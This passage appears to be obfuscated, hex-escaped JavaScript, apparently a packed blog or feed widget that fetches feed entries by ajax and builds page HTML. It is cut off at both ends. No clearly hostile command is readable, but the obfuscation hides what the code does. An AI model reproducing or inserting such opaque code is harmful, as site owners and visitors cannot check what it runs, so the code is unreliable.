C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x44\x5C\x5C\x54\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x31\x69\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x32\x68\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x32\x54\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x7D\x7D\x29\x7D\x55\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x7D\x55\x20\x4E\x28\x35\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x71\x5C\x27\x29\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x36\x69\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x31\x59\x29\x7B\x76\x20\x33\x59\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x5A\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x31\x4E\x3D\x57\x3B\x31\x4E\x3C\x31\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x4E\x2B\x2B\x29\x7B\x31\x33\x28\x76\x20\x33\x66\x3D\x57\x3B\x33\x66\x3C\x31\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x66\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x4E\x28\x31\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x66\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x33\x59\x3D\x31\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x33\x66\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3B\x31\x77\x7D\x7D\x55\x7B\x58\x20\x31\x76\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x7D\x76\x20\x36\x75\x3D\x31\x59\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x4E\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x30\x3D\x31\x59\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x36\x76\x3D\x31\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x4E\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x31\x3D\x31\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x77\x3D\x34\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x32\x74\x29\x2C\x36\x78\x3D\x34\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x75\x2C\x32\x76\x29\x2C\x36\x79\x3D\x34\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x77\x2C\x31\x74\x29\x2C\x36\x7A\x3D\x32\x78\x5B\x32\x79\x28\x36\x78\x2C\x31\x74\x29\x5D\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x2B\x36\x79\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x27\x2B\x36\x77\x3B\x76\x20\x34\x32\x3D\x31\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x4E\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x36\x41\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x32\x29\x3B\x4E\x28\x34\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x76\x20\x35\x32\x3D\x31\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x33\x67\x3D\x35\x32\x7D\x55\x20\x4E\x28\x34\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x3E\x2D\x31\x38\x29\x7B\x76\x20\x36\x42\x3D\x36\x41\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x33\x67\x3D\x36\x42\x7D\x55\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x31\x62\x5C\x5C\x31\x63\x5C\x5C\x31\x39\x5C\x5C\x31\x6F\x5C\x27\x29\x7B\x32\x73\x3D\x33\x67\x2D\x31\x6C\x3B\x31\x33\x28\x76\x20\x35\x33\x3D\x57\x3B\x35\x33\x3C\x32\x73\x3B\x35\x33\x2B\x2B\x29\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2C\x35\x32\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x7D\x55\x7B\x76\x20\x33\x67\x3D\x31\x64\x7D\x7D\x33\x5A\x2B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x30\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x29\x2B\x34\x30\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x34\x30\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x29\x2B\x33\x59\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x31\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x67\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x31\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x29\x2B\x33\x59\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x36\x75\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x27\x29\x2B\x36\x76\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x29\x2B\x36\x7A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x39\x5C\x27\x29\x29\x7D\x33\x5A\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x5A\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x33\x2C\x36\x43\x29\x7B\x58\x20\x36\x43\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x2